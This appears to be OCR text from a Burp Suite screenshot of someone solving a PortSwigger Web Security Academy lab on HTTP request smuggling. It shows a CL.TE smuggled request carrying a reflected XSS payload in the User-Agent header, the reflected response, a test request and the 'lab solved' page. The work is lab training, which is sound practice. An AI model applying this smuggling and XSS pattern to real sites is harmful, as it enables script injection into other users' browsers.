 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
43 × 49 × CL.TE XSS × CL.TE Post Xploit × CL:TE w/Header × eXpolit CL.TE × TE:CL Payload ×
Send Cancel < > Target: https://ac921f5f
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac921f5f1ecc9e31c0fc4e600043000a.web-security-academy.net
3 Cookie: session=n1OQJWvUWpZaTBuS6R2BlN4uE99NwP8t
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 144
7 Transfer-Encoding: chunked
8
9 0
10
11
12 GET /post?postId=6 HTTP/1.1
13 Host: ac921f5f1ecc9e31c0fc4e600043000a.web-security-academy.net
14 User-Agent: "><script>alert(1)</script>
15 x: POST-----
CL:TE
Payload
VICTIM msg
Search...
Response
Pretty Raw Hex Render \n
</p>
111 </section>
112 <hr>
113 <section class="add-comment">
114 <h2>
Leave a comment
</h2>
115 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
116 <input required type="hidden" name="csrf" value="mbP7TzX6XqyeE2Yn7tAxKb9N71ZVNfCm">
117 <input required type="hidden" name="userAgent" value="">
<script>
alert(1)
</script>
">
118 <input required type="hidden" name="postId" value="6">
119 <label>
Comment:
</label>
120 <textarea required rows="12" cols="300" name="comment">
</textarea>
121 <label>
Name:
</label>
122 <input required type="text" name="name">
XSS in
VICTIM
Browser
alert
Done
Exploiting HTTP request × New Tab × +
https://ac921f5f1ecc9e31c0fc4e600043000a.w
burp
1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
Web Security
Academy
Exploiting HTTP request smuggling to deliver
reflected XSS
LAB Solved
Back to lab description
Home
ac921f5f1ecc9e31c0fc4e600043000a.web-security-academy.net
test: xss is working
OK
Exploiting HTTP request s × +
https://ac921f5f1ecc9e31c0fc4e600043000a.w
burp
B+
1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
Web Security
Academy
Exploiting HTTP request smuggling to deliver
reflected XSS
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
Burp Suite Community Edition v2021.12.1 - Temporary Proj
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
43 × xxs-test × CL.TE XSS × CL.TE Post Xploit × CL:TE w/Header × eXpolit CL.TE × TE:CL Pay
Send Cancel < > Target: https://ac92
Request
Pretty Raw Hex \n
1 GET /post?postId=4 HTTP/1.1
2 Host: ac921f5f1ecc9e31c0fc4e600043000a.web-security-academy.net
3 Cookie: session=n1OQJWvUWpZaTBuS6R2BlN4uE99NwP8t
4 User-Agent: "><script>alert("test: xss is working")</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac921f5f1ecc9e31c0fc4e600043000a.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
1
Find Reflected
XSS
Search...
Response
Pretty Raw Hex Render \n
</p>
96 </section>
97 <hr>
98 <section class="add-comment">
99 <h2>
Leave a comment
</h2>
100 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
101 <input required type="hidden" name="csrf" value="mbP7TzX6XqyeE2Yn7tAxKb9N71ZVNfCm">
102 <input required type="hidden" name="userAgent" value="">
<script>
alert("test: xss is working")
</script>
">
103 <input required type="hidden" name="postId" value="4">
104 <label>
Comment:
</label>
105 <textarea required rows="12" cols="300" name="comment">
</textarea>
106 <label>
Name:
</label>
107 <input required type="text" name="name">
alert
Done